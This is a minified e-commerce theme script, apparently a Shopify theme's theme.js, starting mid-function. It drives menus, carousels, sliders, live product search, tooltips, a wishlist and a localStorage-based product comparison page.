$this=$(this),target=e.target,windW2=window.innerWidth;e.type==="mouseenter"&&e.relatedTarget&&windW2>1024?ttOnHover():e.type==="mouseleave"&&e.relatedTarget&&windW2>1024&&ttOffHover(),e.type==="click"&&windW2<=1024&&$this.toggleClass("is-active");function ttOnHover(e2){return $this.addClass("is-active"),!1}function ttOffHover(e2){return $this.removeClass("is-active"),!1}})}ptLinkDropdown(),$(window).resize(function(e){checkOpenObject()});function checkOpenObject(){objTopPanel.find(".js-toppanel-link-dropdown").each(function(){$(this).hasClass("is-active")&&$(this).removeClass("is-active")})}$(document).mouseup(function(e){!objTopPanel.is(e.target)&&objTopPanel.has(e.target).length===0&&objTopPanelLink.removeClass("is-active")})}$.fn.headerNewSlider=function(){this.slick({dots:!1,arrows:!1,infinite:!0,slidesToShow:1,adaptiveHeight:!1}),this.addClass("slick-show-news")},$.fn.initSlick=function(md,sm,xs){this.slick({dots:!0,arrows:!0,infinite:!0,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:md,slidesToScroll:md}},{breakpoint:791,settings:{slidesToShow:sm,slidesToScroll:sm}},{breakpoint:480,settings:{slidesToShow:xs,slidesToScroll:xs}}]})},$.fn.initSlickTest=function(md,xs){this.slick({dots:!0,arrows:!1,infinite:!0,adaptiveHeight:!0,slidesToShow:md,slidesToScroll:1,responsive:[{breakpoint:790,settings:{slidesToShow:xs}}]})},$.fn.initSlickBrands=function(md,sm,sm2,xs,xs2){this.slick({dots:!1,arrows:!0,infinite:!0,adaptiveHeight:!0,responsive:[{breakpoint:1230,settings:{slidesToShow:md,slidesToScroll:md}},{breakpoint:1025,settings:{slidesToShow:sm,slidesToScroll:sm}},{breakpoint:790,settings:{slidesToShow:sm2,slidesToScroll:sm2}},{breakpoint:576,settings:{slidesToShow:xs,slidesToScroll:xs}},{breakpoint:380,settings:{slidesToShow:xs2,slidesToScroll:xs2}}]})},$.fn.initSlickBanners2=function(){this.slick({dots:!0,arrows:!0,infinite:!0,speed:300,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:791,settings:{slidesToShow:2,slidesToScroll:2}}]})},$.fn.initMasonryLookbook=function(){if($("body").find(".isotope_included").length==0)return this.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;var _=this,iso=_.isotope({itemSelector:".element-item",layoutMode:"masonry",gutter:0});iso.imagesLoaded().progress(function(index){iso.addClass("pt-show").isotope("layout")})},$.fn.index_instagram=function(){var m=this.find("[data-username]");if(typeof $.instagramFeed!="function")return m.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;var a=m.attr("id"),username=m.data("username"),hashtag=m.data("hashtag"),count=m.data("count");if(username==""&&hashtag=="")return!1;$.instagramFeed({tag:hashtag,username,container:"#"+a,display_profile:!1,display_biography:!1,display_gallery:!0,styling:!1,items:count,margin:0})},$.fn.initRevolution=function(){if($("body").find(".revolution_included").length==0)return this.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;function click_to_play_video(){var $this=$(this),$video=$this.find("li video");$video.length&&($video.on("play",function(){var $btn=$(this).parents("li").find(".video-play");$btn.addClass("pause"),$(this).parents(".tp-caption.fullscreenvideo").addClass("click-video")}),$video.on("pause ended",function(){var $btn=$(this).parents("li").find(".video-play");$btn.removeClass("pause")}),$this.find(".video-play").on("click",function(e){var $video2=$(this).parents("li").find("video");return $video2.trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),$this.on("revolution.slide.onbeforeswap",function(event,data){$(this).find(".tp-caption.fullscreenvideo").removeClass("click-video")}))}function autoplay_video(elem){var $get_sliders=$(this);$get_sliders.each(function(){var $slider=$(this),set_event=function(){$slider.on("revolution.slide.onchange",function(event,data){var $this=$(this),$active_slide=$this.find("li").eq(data.slideIndex-1),$video=$active_slide.find("video"),autoplay=$active_slide.find(".tp-caption").attr("data-autoplay");if($video.length&&autoplay==="true"){var video=$video.get(0);video.currentTime=0,$slider.one("revolution.slide.onafterswap",function(event2,data2){video.paused&&video.play()})}})};$slider.hasClass("revslider-initialised")?set_event():$slider.one("revolution.slide.onloaded",function(){set_event()})})}$.fn.resizeRevolution=function(options,new_rev_obj,bp_arr,revdelay){if(!$(this).length||!$(options.slider).length||!options.breakpoints)return!1;var wrapper=this,slider=options.slider,breakpoints=options.breakpoints,fullscreen_BP=options.fullscreen_BP||!1,new_rev_obj=new_rev_obj||{},bp_arr=bp_arr||[],rev_obj={dottedOverlay:"none",delay:revdelay,startwidth:1920,hideThumbs:200,hideTimerBar:"on",thumbWidth:100,thumbHeight:50,thumbAmount:5,navigationArrows:"none",touchenabled:"on",onHoverStop:"on",swipe_velocity:.7,swipe_min_touches:1,swipe_max_touches:1,drag_block_vertical:!1,parallax:"mouse",parallaxBgFreeze:"on",parallaxLevels:[7,4,3,2,5,4,3,2,1,0],keyboardNavigation:"off",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,shadow:0,spinner:"",h_align:"left",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0,fullScreenOffsetContainer:""};$.extend(rev_obj,new_rev_obj);var get_Slider=function($sliderWrapp){return $sliderWrapp.find(slider)},get_current_bp=function(){for(var wind_W=window.innerWidth,i2=0;i2<breakpoints.length;i2++){var bp=breakpoints[i2];if(!breakpoints.length)return!1;if(wind_W<=bp){if(i2===0)return bp;if(bp>breakpoints[i2-1])return bp}else if(wind_W>bp&&i2===breakpoints.length-1)return 1/0}return!1},$sliderWrappers=$(wrapper);$sliderWrappers.each(function(){var $sliderWrapp=$(this),$sliderInit=get_Slider($sliderWrapp),$sliderCopy=$sliderWrapp.clone(),bp=get_current_bp();if(!$sliderInit.length)return!1;var start_Rev=function($sliderInit2,bp2){var wind_W=window.innerWidth,rev_settings_obj={},rev_screen_obj={},set_rev_obj={};if(fullscreen_BP){var full_width=wind_W>=fullscreen_BP?"off":"on",full_screen=wind_W>=fullscreen_BP?"on":"off";rev_screen_obj={fullWidth:full_width,fullScreen:full_screen}}if(bp_arr.length)for(var i2=0;i2<bp_arr.length;i2++){var this_obj=bp_arr[i2];if(this_obj.bp&&this_obj.bp.length===2&&this_obj.bp[0]<this_obj.bp[1]){var from=this_obj.bp[0],to=this_obj.bp[1];if(from<=bp2&&to>=bp2)for(var key in this_obj)key!=="bp"&&(rev_settings_obj[key]=this_obj[key])}}$.extend(set_rev_obj,rev_obj,rev_settings_obj,rev_screen_obj),$($sliderInit2).show().revolution(set_rev_obj),$(options.functions).each(function(){this.call($sliderInit2)})};start_Rev($sliderInit,bp);var restart_Rev=function(current_bp){$($sliderInit).hasClass("revslider-initialised")&&(bp=current_bp||0,$sliderInit.revkill(),$sliderWrapp.replaceWith($sliderCopy),$sliderWrapp=$sliderCopy,$sliderCopy=$sliderWrapp.clone(),$sliderInit=get_Slider($sliderWrapp),start_Rev($sliderInit,bp))};function endResize(func){var windWidth=window.innerWidth,interval;interval=setInterval(function(){var windWidthInterval=window.innerWidth;windWidth===windWidthInterval&&setTimeout(function(){func()},200),clearInterval(interval)},100)}$(window).on("resize",function(){endResize(function(){var current_bp=get_current_bp();current_bp!==bp&&restart_Rev(current_bp)})})})};var delay=this.data("speed"),fullscreen=this.attr("data-fullscreen")=="false"?!1:768,width=this.attr("data-width"),height=this.attr("data-height");if(this.hasClass("revolution-default")){var respheight1=width<=970?height||1200:1e3,respheight2=width<=970?height||1200:1500;this.resizeRevolution({slider:".tp-banner",breakpoints:[414,767,1025],fullscreen_BP:fullscreen,functions:[click_to_play_video,autoplay_video]},{fullScreenOffsetContainer:"header",navigationArrows:"true",startwidth:width||1920,startheight:height||800},[{bp:[0,790],startheight:respheight1},{bp:[0,600],startheight:respheight1},{bp:[0,460],startheight:respheight2}],delay)}else this.resizeRevolution({slider:".tp-banner",breakpoints:[414,767,1025],fullscreen_BP:768,functions:[click_to_play_video,autoplay_video]},{fullScreenOffsetContainer:"header-static"},[{bp:[0,768],startheight:1300},{bp:[0,1025],fullScreenOffsetContainer:"header"}],delay)},$("body").on("click",".pt-review, .pt-rating",function(e){$(this).closest(".pt-review").length?$("#tab_review").length&&findAndViewReviews():window.location=$(this).closest(".pt-rating").data("url")+"?tab_review"}),$(document).ready(function(){var s=window.location.search;if(s.indexOf("tab_review")==-1||$("#tab_review").length==0)return!1;setTimeout(findAndViewReviews,2e3)});function findAndViewReviews(){var y=$("#tab_review").offset().top,d=$(".pt-stuck-nav").length&&$(".pt-stuck-nav.disabled").length==0?$(".pt-stuck-nav").height():0;$("html, body").animate({scrollTop:y-d},500),$("#tab_review").hasClass("nav-link")?$("#tab_review").trigger("click"):!$("#tab_review").hasClass("active")&&$("#tab_review").find(".pt-collapse-title").trigger("click")}$(function(){var currentAjaxRequest=null,searchForms=$('form[action="/search"]').each(function(){var input=$(this).find('input[name="q"]'),offSet=input.position().top+input.innerHeight()+1;$('<div class="search-results"></div>').appendTo($(this)).hide(),input.attr("autocomplete","off").bind("keyup change",function(){var term=$(this).val(),form=$(this).closest("form"),searchURL="/search?type=product&q="+term,resultsList=form.find(".search-results");term.length>3&&term!=$(this).attr("data-old-term")&&($(this).attr("data-old-term",term),currentAjaxRequest?.abort(),currentAjaxRequest=$.getJSON(searchURL+"&view=json",function(data){if(resultsList.empty(),data.results_count==0)resultsList.hide();else{var resultsList_ul=resultsList.append("<ul></ul>");resultsList_ul=resultsList_ul.find("ul"),$.each(data.results,function(index,item){if(index>=6)return!1;var link=$("<a></a>").attr("href",item.url);link.append('<div class="thumbnail"><img src="'+item.thumbnail+'" /></div>'),link.append('<div class="pt-description"><div class="pt-title">'+item.title+"</div></div>"),link.wrap("<li></li>"),resultsList_ul.append(link.parent())}),data.results_count>6&&resultsList.append('<div class="pt-view-all"><a href="'+searchURL+'">'+seeallresults+" ("+data.results_count+")</a></div>"),resultsList.fadeIn(200)}}))})});$("body").bind("click",function(){$(".search-results").hide()})}),$(".pt-carousel-products-js").length||$(".pt-carousel-products").length&&initProductsSlickResize();function initProductsSlickResize(){$(window).resize(function(){$(".pt-carousel-products").length&&$(".pt-carousel-products").slick("setPosition"),$(".pt-carousel-products-js").length&&$(".pt-carousel-products-js").slick("setPosition")})}$(document).ready(function(){if($(".menu_language_holder").length==0)return!1;setTimeout(wgDefault,100)});function wgDefault(){if($(".wg-default").length==0)return!1;var css_link=$(".menu_language_holder").data("css"),wgDefault2=$(".wg-default").detach().addClass("menu_language_holder"),$ul=$(".menu_language_holder");$ul.replaceWith(wgDefault2),$('<link href="'+css_link+'" rel="stylesheet" type="text/css" media="all">').appendTo("body")}var tooltip={html_i:"#pt-tooltip-popup",html_s:'<div id="pt-tooltip-popup"><span>',html_e:"</span><i></i></div>",tp_attr:"[data-tooltip]",tp_mod:!1,init:function(){if(this.tp_mod=this.get_tp_mod(),!this.tp_mod.length||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))return!1;this.handler()},get_tp_attr:function(){return this.tp_attr},get_tp_mod:function(){return $(this.get_tp_attr())},get_w_width:function(){return window.innerWidth||$window.width()},get_html_obj:function(name){return this.html_s+name+this.html_e},check_pr_page_swatches:function($obj){var swc=$obj.closest(".pt-swatches-container"),search=$obj.closest(".pt-search"),qv=$obj.closest(".pt-btn-quickview"),cc=$obj.closest(".pt-collapse-content"),wl=$obj.closest(".wlbutton-js"),co=$obj.closest(".compare-js");return!(!swc.length&&!search.length&&!qv.length&&!cc.length&&!wl.length&&!co.length)},handler:function(){var _=this;$("body").on("mouseenter mouseleave",this.get_tp_attr(),function(e){var ww=_.get_w_width();if(ww<=1024)return!1;e.type==="mouseenter"&&_.onHover($(this)),e.type==="mouseleave"&&_.offHover($(this))})},onHover:function($obj){var _=this,value=$obj.attr("data-tooltip"),$o=$(this.get_html_obj(value)),tposition=$obj.attr("data-tposition"),ftag=$obj.attr("data-findtag");if(value=="")return!1;$body.append($o);var $objforsize=typeof ftag<"u"?$obj.find(ftag).first():$obj,th=$o.innerHeight(),tw=$o.innerWidth(),oh=$objforsize.innerHeight(),ow=$objforsize.innerWidth(),v=$objforsize.offset().top,h=$objforsize.offset().left;if(tposition=typeof tposition<"u"?tposition:"top",tposition=="top"&&(v+=-th-20,h+=parseInt((ow-tw)/2)),tposition=="bottom"&&(v+=oh+24,h+=parseInt((ow-tw)/2)),tposition=="left"&&(v+=parseInt((oh-th)/2),h+=-tw-24),tposition=="right"&&(v+=parseInt((oh-th)/2),h+=ow+24),this.showTooltip($o,h,v,tposition),!this.check_pr_page_swatches($obj))return!1;$obj.on("click.closeTooltip",function(){_.offHover($(this)),$(this).unbind("click.closeTooltip")})},offHover:function($obj){if($body.find(this.html_i).remove(),!this.check_pr_page_swatches($obj))return!1;$obj.unbind("click.closeTooltip")},showTooltip:function($o,h,v,p){p=p||"top";var a={opacity:1},k=p;k=="bottom"&&(k="top"),k=="right"&&(k="left"),a[k]=p=="bottom"||p=="right"?"-=10px":"+=10px",$o.css({top:v,left:h}).addClass("tooltip-"+p).animate(a,200)}};$(document).ready(function(){tooltip.init()});var wl_handler={action_r:"wk-remove",action_a:"wk-add",loader_t:"Be patient",tooltip:"#pt-tooltip-popup",noevents:"wkapp_load",init:function(){if(!$(".wlbutton-js").length)return!1;var _=this;$("body").on("click",".wlbutton-js",function(e){if(e.preventDefault(),$(this).hasClass(_.noevents))return!1;if(_.getcustomerid()=="")return $("#ModalMessage").modal("show"),!1;var $this=$(this),data={action:$this.attr("data-action"),text_a:$this.attr("data-add"),text_r:$this.attr("data-remove"),namespace:$this.attr("data-type"),key:$this.attr("data-productid"),value:$this.attr("data-producth")};$this.addClass(_.noevents).attr("data-tooltip",_.loader_t).trigger("mouseenter"),data.action==_.action_a?_.add_handler($this,data):_.remove_handler($this,data)})},getcustomerid:function(){return yanka_app.main_info.customerid},getloadertext:function(){return yanka_app.loader_text},getappurl:function(){return"https://"+yanka_app.url},add_handler:function($el,obj){var _=this;$.ajax({type:"POST",url:_.getappurl()+"/api/add",data:$.extend({},yanka_app.main_info,{namespace:obj.namespace,key:obj.key,value:obj.value}),cache:!1,success:function(data){if(console.log("done"),$el.removeClass(_.noevents).attr("data-action",_.action_r).attr("data-tooltip",obj.text_r),$el.hasClass("prpagebtn-js")){var s=$el.attr("data-prpage-rem");$el.find("span").last().text(s)}$el.is(":hover")&&$el.trigger("mouseleave").trigger("mouseenter"),$(".pt-wishlist.pt-dropdown-obj").length&&$(".pt-wishlist.pt-dropdown-obj").find(".pt-badge").each(function(){var i2=Number($(this).text())+1;$(this).text(i2).show()})},error:function(XMLHttpRequest,textStatus){alert("error"),$el.removeClass(_.noevents)}})},remove_handler:function($el,obj){var _=this;$.ajax({type:"POST",url:_.getappurl()+"/api/delete",data:$.extend({},yanka_app.main_info,{namespace:obj.namespace,key:obj.key,_method:"DELETE"}),cache:!1,success:function(data){if(console.log("done"),$el.closest(".wkpageinfo").length)$el.closest(".product-parent").parent().fadeOut(400,function(){$el.is(":hover")&&$el.trigger("mouseleave");var $p=$(this).parent();$(this).remove(),$p.children().length||$p.closest(".wkpageinfo").parent().find(".wkpagenoinfo").removeClass("hide").parent().find(".wkpageinfo").remove()});else if($el.removeClass(_.noevents).attr("data-action",_.action_a).attr("data-tooltip",obj.text_a),$el.is(":hover")&&$el.trigger("mouseleave").trigger("mouseenter"),$el.hasClass("prpagebtn-js")){var s=$el.attr("data-prpage-add");$el.find("span").last().text(s)}$(".pt-wishlist.pt-dropdown-obj").length&&$(".pt-wishlist.pt-dropdown-obj").find(".pt-badge").each(function(){var i2=Math.max(0,parseInt($(this).text())-1);$(this).text(i2),i2==0&&$(this).hide()})},error:function(XMLHttpRequest,textStatus){alert("error"),$el.removeClass(_.noevents)}})}};wl_handler.init();var ct={mainc:".pt-compare-table-js",slider:$("#pt-compare-table").find(".compare-init-slider"),init:function(){if(!$(this.mainc).length)return!1;$(window).resize(ct.resizeHandler)},handler:function(){var a=this.getSizes();this.setSizes(a),this.slider.slick("slickGoTo",0),$(".pt-compare-table").removeAttr("style"),a=!1,setTimeout(function(){ct.replaceSliderArrows($(".pt-image-box-last").first().position().top)},200)},setSizes:function(a){$(this.mainc).each(function(){$(this).children().each(function(index){$(this).outerHeight(a[index],!0)})})},getSizes:function(){var a=[];return $(this.mainc).each(function(){$(this).children().each(function(index){a[index]=typeof a[index]<"u"?a[index]:0,a[index]=Math.max(a[index],$(this).outerHeight(!0))})}),a},resizeHandler:function(t){$.isNumeric(t)||(t=200),$(".pt-compare-table").css({opacity:0}),$(ct.mainc).children().removeAttr("style"),$(ct.mainc).find(".pt-btn-addtocart").removeAttr("style"),setTimeout(function(){ct.handler()},t)},replaceSliderArrows:function(h){var prev=$(".compare-init-slider").find(".slick-prev"),next=$(".compare-init-slider").find(".slick-next"),bh=prev.height(),c=parseInt((h-bh)/2);prev.addClass("showarr").css({top:c}),next.addClass("showarr").css({top:c})},sliderinit:function(){this.slider.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:3,slidesToScroll:1,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:790,settings:{slidesToShow:1}}]})},sliderunslick:function(){this.slider.slick("unslick")}},compare={search:"&view=getproduct",a_a:"wk-add",a_d:"wk-remove",space:"comparedata",com_json:{},com_count:0,com_limit:0,init:function(){var _=this;if(this.comparepage(),!$(".compare-js").length)return!1;this.selected(),$(window).on("compareevent",function(){var o=$(".compare-js");o.length&&o.attr("data-action",_.a_a).attr("data-tooltip",o.attr("data-add")),_.setPageButtonText(o,"data-prpage-add"),compare.selected()}),$("body").on("click",".compare-js",function(e){e.preventDefault();var $this=$(this);$this.attr("data-action")==_.a_a?compare.setdata($this):compare.deletedata($this),_.setItemLengthInBadge()})},comparepage:function(){if(!$(".comparepage").length||!this.checkEmptyPage())return!1;$(".comparepage").removeClass("hide");var _=this,l2=$.parseJSON(localStorage[compare.space]);this.com_limit=_.getjsonsize(l2),$.each(l2,function(index,value){_.getproduct(index,value)})},createcomparepage:function(l2){var _=this,p=$(".compare-init-slider"),b=$(".compareitemhtml").find(".pt-item");this.setOptionsTable(l2,b);var count=Object.keys(l2).length;$(".pt-col-item").attr("data-grid",count),$.each(l2,function(index,value){var o=b.clone();o.find(".pt-remove-item").attr("data-compareid",index),o.find(".pt-img").find("a").attr("href",value.url).find("img").attr("src",value.image),o.find(".pt-title").find("a").text(value.title).attr("href",value.url),value.price<value["compare price"]?(o.find(".pt-price").find(".new-price").html(value.price),o.find(".pt-price").find(".old-price").html(value["compare price"])):(o.find(".pt-price").find(".new-price").html(value.price).removeClass("new-price"),o.find(".pt-price").find(".old-price").remove()),value.available||(o.find(".co-btn-addtocart").closest("form").remove(),o.find(".pt-label-location").children().first().remove()),o.find("form").find("input").val(index),$.each(value.data,function(index2,value2){var o2=o.find('[data-val="'+index2+'"]');o2.length&&o2.html(value2)}),$.each(value.options,function(index2,value2){var o2=o.find('[data-val="'+index2+'"]');o2.length&&o2.html(value2)}),p.append(o)}),$("body").trigger("refreshCurrency"),setTimeout(function(){$(window).trigger("resize"),ct.sliderinit(),$(window).trigger("resize")},500)},checkEmptyPage:function(){var d=localStorage[compare.space];return(d=d===void 0||d==="undefined")?($(".comparepageempty").removeClass("hide"),$(".comparepage").remove(),$(".compareitemhtml").remove(),!1):!0},setOptionsTable:function(l2,$obj){var t=$('.pt-value[data-val="empty"]'),tmp=$(".pt-col-title.pt-compare-table-js"),tm=$('.title-item[data-val="maintable"]'),a=[];if(!tm.length||($.each(l2,function(index,value){$.each(value.options,function(index2,value2){index2!="Title"&&!a.includes(index2)&&a.push(index2)})}),a.length==0))return!1;for(var i2=0;i2<a.length;i2++)$obj.append(t.clone().attr("data-val",a[i2])),tmp.append(tm.clone().text(a[i2]))},selected:function(){var d=localStorage[compare.space];if(d=d===void 0||d==="undefined")return!1;var _=this,l2=$.parseJSON(localStorage[compare.space]);$.each(l2,function(index,value){var o=$('[data-compareid="'+index+'"]');o.length&&o.attr("data-action",_.a_d).attr("data-tooltip",o.attr("data-remove")),_.setPageButtonText(o,"data-prpage-rem")})},setPageButtonText:function(o,attr){if(o.hasClass("prpagebtn-js")){var s=o.attr(attr);o.find("span").last().text(s)}},getproduct:function(id,url){var _=this,u=url+"?variant="+id+this.search,params={type:"get",url:u,success:function(data){compare.com_json[id]=$.parseJSON(data),compare.com_json[id].hasOwnProperty("url")&&(compare.com_json[id].url=url+"?variant="+id),compare.checkloadwnd()},error:function(XMLHttpRequest,textStatus){compare.deleteitem(id),compare.checkloadwnd(),console.log("product not found")}};jQuery.ajax(params)},checkloadwnd:function(){compare.com_count+=1,compare.com_limit<=compare.com_count&&compare.createcomparepage(compare.com_json)},getjsonsize:function(value){return Object.keys(value).length},setdata:function($obj){var _=this,d=localStorage[compare.space],da=$obj.attr("href"),value=this.getid($obj);if(d=d===void 0||d==="undefined"?!1:d,d)d=$.parseJSON(d),d[value]=da,d=JSON.stringify(d);else var d='{"'+value+'": "'+da+'"}';localStorage[compare.space]=d,this.setPageButtonText($obj,"data-prpage-rem"),$obj.attr("data-action",_.a_d).attr("data-tooltip",$obj.attr("data-remove")),$obj.is(":hover")&&$obj.trigger("mouseleave").trigger("mouseenter")},getid:function($obj){return $obj.attr("data-compareid")},deletedata:function($obj){var value=this.getid($obj),l2=localStorage[compare.space];if(l2===void 0||l2==="undefined")return $obj.attr("data-action",this.a_a),!1;l2=$.parseJSON(l2),this.deleteitem(value);var count=compare.getjsonsize(l2);if(l2.hasOwnProperty(value)&&$(".comparepage").length)return count-=1,$obj.closest(".pt-item").fadeOut(function(){ct.sliderunslick(),$('[data-compareid="'+value+'"]').each(function(){$(this).closest(".pt-item").remove()}),$(".pt-col-item").attr("data-grid",count),ct.sliderinit(),ct.resizeHandler(0),compare.checkEmptyPage()}),!1;this.setPageButtonText($obj,"data-prpage-add"),$obj.attr("data-action",this.a_a).attr("data-tooltip",$obj.attr("data-add")),$obj.is(":hover")&&$obj.trigger("mouseleave").trigger("mouseenter")},deleteitem:function(value){var l2=$.parseJSON(localStorage[compare.space]);if(l2.hasOwnProperty(value)){var count=compare.getjsonsize(l2);count>1?(delete l2[value],l2=JSON.stringify(l2),localStorage[compare.space]=l2):localStorage.removeItem(compare.space)}},setItemLengthInBadge:function(){var l2=localStorage[compare.space];if(l2===void 0||l2==="undefined")return $(".pt-compare").length&&$(".pt-compare").find(".pt-badge").hide(),!1;l2=$.parseJSON(l2),l2=Object.keys(l2).length,$(".pt-compare").length&&$(".pt-compare").find(".pt-badge").show().text(l2)}};$(document).ready(function(){compare.init(),compare.setItemLengthInBadge(),ct.init()});function initStickPrLeft(){var stickprcol=$(".stickprcol-js"),stickprcolheight=$(".stickprcolheight-js"),o=stickprcol.attr("data-o",stickprcol.offset().top);$("body").on("click",".pt-collapse-title",function(){setTimeout(function(){setPosition()},200)}),setTimeout(function(){setPosition()},500),$(window).resize(function(){stickprcol.css({top:0}),o=stickprcol.attr("data-o",stickprcol.offset().top),setTimeout(function(){setPosition()},100)}).scroll(function(){setPosition()});function setPosition(){typeof stickprcol.attr("css")<"u"&&stickprcol.removeAttr("css");var h=stickprcol.children().length==1?stickprcol.children().height():stickprcol.height();if(h>$(window).height()||h>stickprcolheight.height()||$(window).width()<768)return!1;var m=68,o2=stickprcol.attr("data-o"),p=stickprcol.position().top,w=$(window).scrollTop(),mh=stickprcolheight.height()-h-10,ow=Math.max(0,w-o2+m);ow=Math.min(mh,ow),stickprcol.css({top:ow}),$(".zoomContainer").length&&$(".zoomContainer").css({top:ow+m*2})}}function onerowActiontoInit(){if($(".pt-quantity").find(".pt-col-one").length&&$(".pt-quantity").find("a").click(function(){$(this).hasClass("pt-col-one")?onerowActiontoRight(!0):onerowActiontoBack()}),$(window).resize(function(){var b=$(".pt-product-listing").hasClass("pt-col-one");$(window).width()<791?onerowActiontoBack():onerowActiontoRight(b)}),$("body").on("listingpageajax",function(){if(!$(".pt-product-listing").hasClass("pt-col-one"))return!1;onerowActiontoRight(!0)}),!$(".pt-product-listing").hasClass("pt-col-one"))return!1;onerowActiontoRight(!0)}function onerowActiontoRight(isOneRow){if(isOneRow=isOneRow,$(window).width()<791||!isOneRow)return!1;$(".product-parent").each(function(){var o=$(this).find(".onerowactions");if(o.children().length)return!0;var p=$(this).find(".pt-price").first().attr("data-par","backtottprice").wrap('<div class="backtottprice"/>').detach();$(this).find(".onerowactions").append(p),p=$(this).find(".pt-product-inside-hover").attr("data-par","backtorphov").wrap('<div class="backtorphov"/>').detach(),$(this).find(".onerowactions").append(p)})}function onerowActiontoBack(){$(".product-parent").each(function(){var o=$(this).find(".onerowactions");if(!o.children().length)return!0;var p=o.find(".pt-price").first(),c=p.attr("data-par");$(this).find("."+c).append(p.detach()),$(this).find(".pt-price").first().unwrap(),p=$(this).find(".pt-product-inside-hover"),c=p.attr("data-par"),$(this).find("."+c).append(p.detach()),$(this).find(".pt-product-inside-hover").unwrap()})}$(document).ready(function(){$(".pt-col-one").length&&onerowActiontoInit(),$(".stickprcol-js").length&&initStickPrLeft();var $body2=$("body"),$fixedbg=$("#fixedbg");$fixedbg.length||$body2.append('<div id="fixedbg"></div>'),$(document).on("mouseenter mouseleave",".pt-desctop-menu li.dropdown.pt-submenu",function(e){if(typeof $("html").attr("id")>"u"&&$("html").attr("id")===!1||$("html").attr("id")=="pt-boxed")return!1;var $this=$(this),windW=window.innerWidth,target=e.target;e.type==="mouseenter"&&windW>1024?ttOnHover():e.type==="mouseleave"&&windW>1024&&ttOffHover();function ttOnHover(e2){return $(".pt-stuck-nav").hasClass("stuck"),$("#fixedbg").stop().fadeIn(150),$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeOut(150),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().addClass("mainmenuishover"),!1}function ttOffHover(e2){return $("#fixedbg").stop().fadeOut(100),$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeIn(100),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().removeClass("mainmenuishover"),!1}}),$("#pt-header").mouseleave(function(){setTimeout(function(){$("#pt-header").stop().removeAttr("style")},150)}),$(window).resize(function(){$("#pt-header").stop().removeAttr("style"),$("#fixedbg").hide()}),$("body").on("showStuck hideStuck",function(){setTimeout(function(){$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeIn(),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().removeClass("mainmenuishover")},160)})}),$(document).ready(function(){setTimeout(function(){$(".panel-menu").length&&$(".weglot_switcher").length&&$(".panel-menu").find(".weglot_switcher").find("a").on("click",function(){var id=$(this).parent().attr("id");$(".pt-desktop-header").find("#"+id).find("a").trigger("click"),console.log(id)})},100)});
//# sourceMappingURL=/cdn/shop/t/20/assets/theme.js.map?v=43830595348385626181651950936
